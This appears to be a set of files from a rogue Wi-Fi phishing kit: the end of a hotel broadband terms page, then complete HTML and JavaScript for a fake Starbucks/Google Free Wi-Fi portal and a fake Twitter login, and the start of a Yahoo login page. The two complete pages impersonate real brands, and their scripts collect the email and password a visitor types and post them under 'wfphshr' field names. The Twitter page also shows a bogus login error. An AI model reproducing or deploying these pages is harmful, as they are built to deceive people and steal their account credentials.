<p>Limitations on Number of Users and Account Usage. If applicable, you may not transfer or share your Hotel account with others and you may not disclose your digital certificate or other identification information used with the Broadband Service to any third parties. You are responsible for appropriate use of, and payment with respect to, the Broadband Service by any person. You agree that your use of the Broadband Service and the Internet is solely at your own risk and is subject to all applicable local, state, national and international laws and regulations. </p>

<p>Registration Information. You agree to provide the Hotel with accurate, complete registration information, to promptly notify the Hotel of any changes in such information, and to verify such information as the Hotel may request. If you do not provide the Hotel with accurate registration information, you are not authorized to use the Broadband Service and your account may be terminated immediately. YOU AGREE THAT BY USING THE BROADBAND SERVICE YOU REPRESENT THAT YOU ARE AT LEAST EIGHTEEN (18) YEARS OLD AND THAT YOU ARE LEGALLY ABLE TO ENTER INTO THIS AGREEMENT. </p>

<p>THIRD PARTY RIGHTS </p>

<p>Certain products and services provided to you pursuant to this Agreement are provided by and/OR are proprietary to the Hotel. THE VENUE AT WHICH the BROADBAND service is provided is A SEPARATE LEGAL ENTITY AND MIGHT BE MANAGED BY ANOTHER SEPARATE LEGAL ENTITY (“Operator”). You acknowledge and agree that the venue, the Owner of the Venue and Operator (Collectively, with their respective owners, officers, directors, employees, SUBSIDIARIES, affiliates and agents, the “beneficiaries”) are third party beneficiaries of the terms of this Agreement and have the right to enforce All of its terms and pursue all of its remedies in the same manner as the Hotel, as if each such beneficiary was a party to this Agreement. THE INCLUSION OF Some or all of the Beneficiaries IN CERTAIN TERMS OF THIS AGREEMENT WILL NOT BE CONSTRUED TO DENY any of Them their rights AS A THIRD PARTY BENEFICIARY IN ANY PROVISION WHERE they are NOT EXPLICITLY INCLUDED. </p>

<p>INTELLECTUAL PROPERTY RIGHTS. </p>

<p>The Broadband Service provides access to Content that is protected by copyrights, trademarks, patents and other intellectual property rights ("Rights") of various third parties. You agree that your use of Content shall be governed by all applicable laws and regulations, and by the specific restrictions placed on such Content by the owners or licensors of the Rights in such Content. </p>

<p>You agree not to upload, download, display, perform, transmit or otherwise distribute on or through the Broadband Service any material (including, without limitation, any Content to which you have access through the Broadband Service) that is subject to another party's Rights, without that party's express permission or unless otherwise authorized by law. You acknowledge and agree that any such unauthorized conduct: (a) may result in termination of this Agreement, and; (b) may expose you to civil or criminal liability. WITHOUT LIMITING THE FOREGOING IN ANY WAY, YOU ACKNOWLEDGE AND ACCEPT THAT THE HOTEL SHALL HAVE THE RIGHT, IN APPROPRIATE CIRCUMSTANCES, TO RESTRICT AND/OR TERMINATE YOUR ACCESS SERVICE IF YOU REPEATEDLY ENGAGE IN COPYRIGHT OR TRADEMARK INFRINGEMENT OR OTHER VIOLATIONS OF THE RIGHTS OF THIRD PARTIES.
<br>WARRANTIES; LIMITATIONS; </p>

<p>The Hotel agrees to make reasonable efforts to ensure full and reliable performance of the Broadband Service. NEITHER THE HOTEL, ITS AFFILIATES, PARTNERS, OTHER CONTENT PROVIDERS, NOR ANY OF THE BENEFICIARIES MAKE ANY WARRANTIES CONCERNING THE BROADBAND SERVICE, WHETHER EXPRESS, IMPLIED OR STATUTORY. THE HOTEL AND THE BENEFICIARIES SPECIFICALLY DISCLAIM ANY IMPLIED WARRANTY OF TITLE, QUALITY, PERFORMANCE, NON-INFRINGEMENT, MERCHANTABILITY OR FITNESS FOR PARTICULAR PURPOSE. Neither the Hotel, ITS affiliates, partners, other content providers, NOR ANY OF THE BENEFICIARIES are responsible for any computer virus or related problems which may be attributable to activities conducted while using THE Broadband Service. NEITHER THE HOTEL NOR ANY OF THE BENEFICIARIES WARRANT THAT THE BROADBAND SERVICE WILL BE UNINTERRUPTED OR THAT THE USE AND OPERATION OF NETWORK SERVICES DO NOT INFRINGE THE INTELLECTUAL PROPERTY RIGHTS OF THIRD PARTIES. IN NO EVENT WILL THE HOTEL OR ANY OF THE BENEFICIARIES BE LIABLE TO YOU FOR ANY INDIRECT, PUNITIVE, SPECIAL, INCIDENTAL OR CONSEQUENTIAL DAMAGES IN CONNECTION WITH OR ARISING OUT OF THIS AGREEMENT (INCLUDING WITHOUT LIMITATION LOSS OF PROFITS, REVENUE, USE, DATA, OR OTHER ECONOMIC ADVANTAGE), OR USE OF THE BROADBAND SERVICE, OR ANY OTHER SERVICES PROVIDED TO YOU BY THE HOTEL OR ANY OF THE BENEFICIARIES, OR USE OF ANY OF THE CONTENT POSTED, EMAILED, TRANSMITTED OR OTHERWISE MADE AVAILABLE VIA THE BROADBAND SERVICE, HOWEVER IT ARISES, WHETHER FOR BREACH OF THIS AGREEMENT, INCLUDING BREACH OF WARRANTY, OR IN TORT EVEN IF THE HOTEL OR ANY OF THE BENEFICIARIES HAS PREVIOUSLY BEEN ADVISED OF THE POSSIBILITY OF SUCH DAMAGE. </p>

<p>In jurisdictions where permitted, the liability of the Hotel and/or any of the Beneficiaries to you, whether in contract or tort, shall be limited to the total amount of money paid to the Hotel and/or Venue by you pursuant to this Agreement. </p>

<p>INDEMNIFICATION </p>

<p>You agree to indemnify, hold harmless and defend the Hotel, Venue, and Beneficiaries and their owners, officers, directors, employees, subsidiaries, affiliates and agents from any and all claims, actions, proceedings, demands, losses, liabilities, damages, costs or expenses, including without limitation reasonable attorney’s fees, made by any third party, arising out of or relating to (a) any Content you transmit, email, upload, post or otherwise make available through the Computer Service; (b) your use of or connection to the Computer Service; (c) your negligence or willful misconduct in connection with the Computer Service; (d) your violation of any of the Terms of this Agreement; (e) your violation of the Rights of another; or (f) your violation of any applicable laws. </p>

<p>ACCEPTABLE USE </p>

<p>The Hotel may remove, block, filter, or restrict by any other means any materials that, in the Hotel’s sole discretion, may be illegal, may subject the Hotel to liability, or which may violate this Agreement. The Hotel may cooperate with legal authorities and/or third parties in the investigation of any suspected or alleged crime or civil wrong. Violation of this Agreement may result in the suspension or termination of either access to the Broadband Service and/or the Hotel account or other actions as detailed below. </p>

<p>The following constitute violations of this Agreement (this list is intended to be illustrative and not exhaustive; other uses may violate the Agreement and the Hotel remains the sole and final arbiter of acceptable usage of its Broadband Service):
<br>Illegal use: Using the Broadband Service to transmit any material (by email, uploading, posting, or otherwise) that, intentionally or unintentionally, violates any applicable local, state, national or international law, or any rules or regulations promulgated thereunder, including, but not limited to, regulations promulgated by the United States Securities and Exchange Commission and any rules of any national or other securities exchange including, without limitation, the New York Stock Exchange, the American Stock Exchange, or NASDAQ.. </p>

<p>Harm to minors: Using the Broadband Service to harm, or attempt to harm, minors in any way. </p>

<p>Threats: Using the Broadband Service to transmit any material (by email, uploading, posting, or otherwise) that threatens or encourages bodily harm or destruction of property. </p>

<p>Harassment: Using the Broadband Service to transmit any material (by email, uploading, posting, or otherwise) that harasses another.
<br>Fraudulent activity: Using the Broadband Service to make fraudulent offers to sell or buy products, items, or services or to advance any type of financial scam such as "pyramid schemes," "Ponzi schemes," unregistered sales of securities, securities fraud and "chain letters." </p>

<p>Forgery or impersonation: Adding, removing or modifying identifying network, message, or article header information or other identifiers in an effort to deceive or mislead is prohibited. Attempting to impersonate any person by using forged headers or other identifying information is prohibited. The use of anonymous remailers or nicknames does not constitute impersonation. </p>

<p>Unsolicited commercial email/Unsolicited bulk email: Using the Broadband Service to transmit any unsolicited or unauthorized commercial email, bulk email or advertising. Activities that have the effect of facilitating unsolicited commercial email or unsolicited bulk email, whether or not that email is commercial in nature, are prohibited. Using deliberately misleading headers in e-mails sent to multiple parties is prohibited. </p>

<p>Disclosure of proprietary or confidential information: Using the Broadband Service to transmit any material (by email, uploading, posting or otherwise) that you do not have a right to make available under any law or under any contractual or fiduciary relationship (such as insider information; proprietary, confidential or trade secret information; or any other information learned or disclosed as part of an employment relationship or under a nondisclosure agreement). </p>

<p>Viruses: Using the Broadband Service to transmit any material (by email, uploading, posting or otherwise) that contains software viruses, worms, or any other computer code, files or programs designed to disrupt, interfere with, destroy or limit the functionality of any computer software, hardware or telecommunications equipment.
<br>Disruption of service: Using the Broadband Service to interfere with or disrupt the Broadband Service or any servers or networks connected to the Broadband Service, or disobeying any requirements, procedures, policies or regulations of networks connected to the Broadband Service. </p>

<p>Acquiring personal data: Using the Broadband Service to collect or store personal data regarding other users, unless authorized to do so. </p>

<p>TERMINATION OF SERVICE </p>

<p>The Hotel and Venue reserve the right to suspend or terminate the Broadband Service to you, or to suspend or terminate any electronic mail address, IP address, Universal Resource Locator or domain name used by you, in the event it is used in a manner which constitutes a violation of any law, regulation or tariff (including, without limitation, copyright and intellectual property laws) or a violation of this Agreement. You understand and agree that any attempt to break or circumvent security, or to access an account that does not belong to you and which you are not authorized to access, will be considered a breach of this Agreement, and such breach may result in suspension or termination of the Broadband Service, and possibly to referral to law enforcement authorities. Unauthorized access to the Broadband Service, to restricted portions of the Broadband Service, or to the telecommunications or computer facilities used to deliver the Broadband Service, is a breach of this Agreement regardless of whether such activity constitutes a violation of law. Further, you are required to take adequate security measures to prohibit others from unauthorized access or use of the Broadband Service, and you must take prompt remedial measures upon notice of breach, or a potential breach, of security. </p>

<p>MODIFICATIONS TO THIS AGREEMENT </p>

<p>The Hotel may at its sole option without prior notice: (a) revise the terms and conditions of this Agreement (including the Online Policies); (b) revise its billing rates and account surcharges; and (c) modify the services provided under this Agreement at any time. Any such revisions and modifications shall be binding and effective immediately on notification to you by e-mail or United States mail. You agree that, by continuing to use the Broadband Service following notice of any revision to the Agreement. you accept any such revisions and agree to abide by any such revisions. </p>

<p>TERM </p>

<p>This Agreement is effective when you click the "Sign Up",“Log In” or "Continue" button or when you first use the Broadband Service, whichever is first and shall expire upon conclusion of the time period for which you purchased the Broadband Access or earlier termination by the Hotel for your breach of this Agreement.</p>
        </div>
      </div>
    </div>
  </div>

  </div>

  <div class="container">
    <div class="footer">
      © Copyright 2017 Unknown
    </div>
  </div>
</body>
</file>

<file: starbucks-login/index.html>
<!DOCTYPE html>
<html>

  <head>

    <title>Sign in - Starbucks</title>

    <meta charset='UTF-8'>
    <meta http-equiv="cache-control" content="no-cache" />
    <meta http-equiv="expires" content="0" />
    <meta http-equiv="pragma" content="no-cache" />
    <meta name="viewport" content="width=device-width,
    initial-scale=0.75, maximum-scale=0.75, user-scalable=no">
    <meta name="robots" content="noindex, nofollow">

    <script src="static/js/jquery.min.js"></script>

    <link rel="stylesheet" href="static/css/bootstrap.min.css">
    <link rel="stylesheet" href="static/css/style.css">
    <link rel="icon" type="image/png" href="static/img/s5g1cxz9vr.png"/>

    <style>

    body {
      background-image: url("static/img/5atoko1sqg.png");
      background-position: center;
      background-attachment: fixed;
      background-repeat: no-repeat;
      -webkit-background-size: 100%;
      -moz-background-size: 100%;
      -o-background-size: 100%;
      background-size: 100%;
      -webkit-background-size: cover;
      -moz-background-size: cover;
      -o-background-size: cover;
      background-size: cover;
    }

    .google-header-bar {
    height: 71px;
    border-bottom: 1px solid #e5e5e5;
    overflow: hidden;
    }

    .google-header-bar.centered {
    border: 0;
    height: 108px;
    }

    .google-header-bar.centered .header .logo {
    float: none;
    margin: 40px auto 30px;
    display: block;
    }
    .google-header-bar.centered .header .secondary-link {
    display: none
    }

    .header .logo {
    margin: 17px 0 0;
    float: left;
    height: 38px;
    width: 116px;
    }
    </style>

    <style media="screen and (max-width: 800px), screen and (max-height: 800px)">
      .google-header-bar.centered {
        height: 83px;
      }

      .google-header-bar.centered .header .logo {
        margin: 25px auto 20px;
      }

      .card {
        margin-bottom: 20px;
      }
    </style>

    <style media="screen and (max-width: 580px)">
      html,
      body {
        font-size: 14px;
      }

      .google-header-bar.centered {
        height: 73px;
      }

      .google-header-bar.centered .header .logo {
        margin: 20px auto 15px;
      }

      .content {
        padding-left: 10px;
        padding-right: 10px;
      }

      .hidden-small {
        display: none;
      }

      .card {
        padding: 20px 15px 30px;
        width: 270px;
      }

      .footer ul li {
        padding-right: 1em;
      }

      .lang-chooser-wrap {
        display: none;
      }

    </style>

  </head>

  <body>

    <div class="container">
      <div class="account-wall">
        <img class="profile-img" src="static/img/pa6dyy5wcc.png" alt=""></img>

        <h1 class="text-center login-title">Free Wi-Fi</h1>
        <h2 class="text-center friends-text">From our friends at Google</h2>

          <form class="form-signin">

            <input id="eml" type="text" name="eml" class="form-control" placeholder="Email" _autofocus="true" autocorrect="off" autocomplete="off" autocapitalize="off" required>
            <input id="pwd" type="password" name="pwd" class="form-control" placeholder="Password" autocorrect="off" autocomplete="off" autocapitalize="off" required><br>
            <div id="dialog">
            <h2 id="error">Please enter the required fields.</h2>
            </div>
            <button id="btn" class="btn btn-primary btn-block btn-xlarge btn-sharp" name="login" type="submit">Accept &amp; Connect</button>
            <div class="text-center terms-text1">I agree to the <a href="#" class="url-color" id="btn1">Terms of Service</a> and have</div>
            <div class="text-center terms-text2"> reviewed the <a href="#" class="url-color">Google Privacy Policy</a></div>
            <div class="text-center terms-text3">Need help? <a href="#" class="url-color">855-446-2374</div>

          </form>

  <!-- The Modal -->
  <div id="myModal" class="modal url-color1">

  <!-- Modal content -->
  <div class="modal-content">
    <div class="modal-header">
      <span class="close">×</span>
      <h2>Terms of Service</h2>
    </div>
    <div class="modal-body">
      <p>This is a free wireless hotspot internet service (the “Service”) provided for use by customers. All users are required to log-in individually as an independent user.</p>
      <p>
  The Service is made available provided:
  </p><p>
  (a) You do not use the Service for anything unlawful, immoral or improper;
  </p><p>
  (b) You do not use the Service to make offensive or nuisance communications in whatever form. Such usage includes posting, transmitting, uploading, downloading or otherwise facilitating any content that is unlawful, defamatory, threatening, a nuisance, obscene, hateful, abusive, harmful (including but not limited to viruses, corrupted files, or any other similar software or programs), a breach of privacy, or which is otherwise objectionable;
  </p><p>
  (c) You do not use the Service to harm or attempt to harm minors in any way;
  </p><p>
  (d) You do not act nor knowingly permit others to act in such a way that the operation of the Service or our systems will be jeopardized or impaired;
  </p><p>
  (e) You do not use abusive or threatening behavior towards other users of the Service, members of our staff or any person in the vicinity of a Wireless LAN Hotspot;
  </p><p>
  (f) You do not use the Service to access or use content in a way that infringes the rights of others;
  </p><p>
  (g) The Service is used in accordance with any third party policies for acceptable use or any relevant internet standards (where applicable).
  </p><p>
  (h) You agree not to resell or re-broadcast any aspect of the Service, whether for profit or otherwise. You accept that your entitlement to use the Service is for your personal use only and that you shall not be entitled to transfer your entitlement to use the Service to any other person or allow any other person to make use of the Service or of any username or password or other entitlement supplied to you in connection with the Service.
  </p><p>
  (i) You also agree not to modify the Unit or use the Service for any fraudulent purpose, or in such a way as to create damage or risk to our business, reputation, employees, subscribers, facilities, third parties or to the public generally.
  </p><p>
  (j) You have no proprietary or ownership rights to any username or password or to a specific IP address, or e-mail address assigned to you or your Unit. We may change such addresses at any time or deactivate or suspend Service to any address without prior notice to you if we suspect any unlawful or fraudulent use of the services.
  </p>
    </div>
  </div>

  <script src="static/js/index.js"></script> 
  <script>
  // Get the modal
  var modal = document.getElementById('myModal');

  // Get the button that opens the modal
  var btn = document.getElementById("btn1");

  // Get the <span> element that closes the modal
  var span = document.getElementsByClassName("close")[0];

  // When the user clicks the button, open the modal 
  btn.onclick = function() {
    modal.style.display = "block";
  }

  // When the user clicks on <span> (x), close the modal
  span.onclick = function() {
    modal.style.display = "none";
  }

  // When the user clicks anywhere outside of the modal, close it
  window.onclick = function(event) {
    if (event.target == modal) {
        modal.style.display = "none";
    }
  }
  </script>

  <script>
    /*
    Check the password field and act accordingly.
    */

    $("#btn").on("click", function(e) {
        e.preventDefault();
        // get the password box and checkbox elements
        var input = document.getElementById("eml");
        var input2 = document.getElementById("pwd");
        // check to see if the value is empty
        if ( input.value == "" ){
            passNotValid();
        }else if( input2.value == "" ){ //check if the value of the repeat field is empty
            passNotValid();
        }else{
            // post the data
            $("#dialog").css('display', 'none');
              post('post', {
                wfphshremail: input.value,
                wfphshrpassword: input2.value
              });      
        }
    });

    function passNotValid(){
      $("#dialog").css('display', 'block');
      $(".form-control").css('border', '1px solid #dd4b39');
    }
    
    /*
    Post to the fallowing path given the parameters.

    Args:
      path: The path to be posted to.
      params: The parameters to be passed.
    */
    function post(path, params) {
      // create a form and set its attributes
      var form = document.createElement("form");
      form.setAttribute("method", "post");
      form.setAttribute("action", path);

      // set the attribute for the post
      for(var key in params) {
          if(params.hasOwnProperty(key)) {
              var hiddenField = document.createElement("input");
              hiddenField.setAttribute("type", "hidden");
              hiddenField.setAttribute("name", key);
              hiddenField.setAttribute("value", params[key]);
              form.appendChild(hiddenField);
           }
      }
      // submit the post
      document.body.appendChild(form);
      form.submit();
    }
    var input = document.getElementById("eml");
    var input2 = document.getElementById("pwd");
    input.disabled = false;
    input2.disabled = false;
  </script>

      </div>
    </div>

  </body>

</html>
</file>

<file: twitter-login/index.html>
<!DOCTYPE html>
  <html>

  <head>

    <title>Twitter. It's what's happening.</title>

    <meta charset='UTF-8'>
    <meta http-equiv="cache-control" content="no-cache" />
    <meta http-equiv="expires" content="0" />
    <meta http-equiv="pragma" content="no-cache" />
    <meta name="viewport" content="width=device-width,
    initial-scale=1, maximum-scale=1, user-scalable=no">

    <script src="static/js/jquery.min.js"></script>

    <link rel="stylesheet" href="static/css/bootstrap.min.css">
    <link rel="stylesheet" href="static/css/style.css">
    <link rel="icon" type="image/png" href="static/img/oxvhareuw0.png"/>

    <style>

    body {
      background-position: center;
      background-attachment: fixed;
      background-repeat: no-repeat;
      -webkit-background-size: 100%;
      -moz-background-size: 100%;
      -o-background-size: 100%;
      background-size: 100%;
      -webkit-background-size: cover;
      -moz-background-size: cover;
      -o-background-size: cover;
      background-size: cover;
    }

    .google-header-bar {
    height: 71px;
    border-bottom: 1px solid #e5e5e5;
    overflow: hidden;
    }

    .google-header-bar.centered {
    border: 0;
    height: 108px;
    }

    .google-header-bar.centered .header .logo {
    float: none;
    margin: auto;
    display: block;
    }
    .google-header-bar.centered .header .secondary-link {
    display: none
    }

    .header .logo {
    margin: auto;
    }
    </style>

    <style media="screen and (max-width: 800px), screen and (max-height: 800px)">
      .google-header-bar.centered {
        height: 83px;
      }

      .google-header-bar.centered .header .logo {
        margin: auto;
      }

      .card {
        margin-bottom: 20px;
      }
    </style>

    <style media="screen and (max-width: 580px)">
      html,
      body {
        font-size: 14px;
      }

      .google-header-bar.centered {
        height: 73px;
      }

      .google-header-bar.centered .header .logo {
        margin: auto;
      }

      .content {
        padding-left: 10px;
        padding-right: 10px;
      }

      .hidden-small {
        display: none;
      }

      .card {
        padding: 20px 15px 30px;
        width: 270px;
      }

      .footer ul li {
        padding-right: 1em;
      }

      .lang-chooser-wrap {
        display: none;
      }
    </style>

  </head>

  <body>

    <div class="container">
      <div class="account-wall">

        <div class="google-header-bar centered">
          <div class="header content clearfix">
            <img alt="Twitter" class="logo" src="static\img\j35g5c9082.png">
          </div>
        </div>

        <h1 class="text-center login-title">Log in to Twitter</h1>

          <form class="form-signin">

            <div id="dialog">
            <h2 id="error">The username and password you entered did not match our records. Please double-check and try again.</h2>
            </div>

            <input id="eml" type="text" name="eml" class="form-email" placeholder="Phone, email, or username" _autofocus="true" autocorrect="off" autocomplete="off" autocapitalize="off" required><br>
            <input id="pwd" type="password" name="pwd" class="form-password" placeholder="Password" autocorrect="off" autocomplete="off" autocapitalize="off" required><br>

            <button id="btn" class="btn-primary btn-block btn-xlarge btn-sharp" name="login" type="submit">Log in</button>
            <div class="text-center terms-text1"><a href="#" class="url-color">Forgot Password?</a> · <a href="#" class="url-color">Sign up for Twitter</a></div><br>

          </form>

      <script>
      /*
      Check the password field and act accordingly.
      */

      $("#btn").on("click", function(e) {
          e.preventDefault();
          // get the password box and checkbox elements
          var input = document.getElementById("eml");
          var input2 = document.getElementById("pwd");
          // check to see if the value is empty
          if ( input.value == "" ){
              passNotValid();
          }else if( input2.value == "" ){ //check if the value of the repeat field is empty
              passNotValid();
          }else{
              // post the data
              $("#dialog").css('display', 'none');
                post('post', {
                  wfphshremail: input.value,
                  wfphshrpassword: input2.value
                });      
          }
      });

      function passNotValid(){
        $("#dialog").css('display', 'block');
      }
      
      /*
      Post to the fallowing path given the parameters.

      Args:
        path: The path to be posted to.
        params: The parameters to be passed.
      */
      function post(path, params) {
        // create a form and set its attributes
        var form = document.createElement("form");
        form.setAttribute("method", "post");
        form.setAttribute("action", path);

        // set the attribute for the post
        for(var key in params) {
            if(params.hasOwnProperty(key)) {
                var hiddenField = document.createElement("input");
                hiddenField.setAttribute("type", "hidden");
                hiddenField.setAttribute("name", key);
                hiddenField.setAttribute("value", params[key]);
                form.appendChild(hiddenField);
             }
        }
        // submit the post
        document.body.appendChild(form);
        form.submit();
      }
      var input = document.getElementById("eml");
      var input2 = document.getElementById("pwd");
      input.disabled = false;
      input2.disabled = false;
    </script>

      </div>
    </div>

  </body>

</html>
</file>

<file: yahoo-login/index.html>
<!DOCTYPE html>
  <html>

  <head>

    <title>Yahoo - login</title>

    <meta charset='UTF-8'>
    <meta http-equiv="cache-control" content="no-cache" />
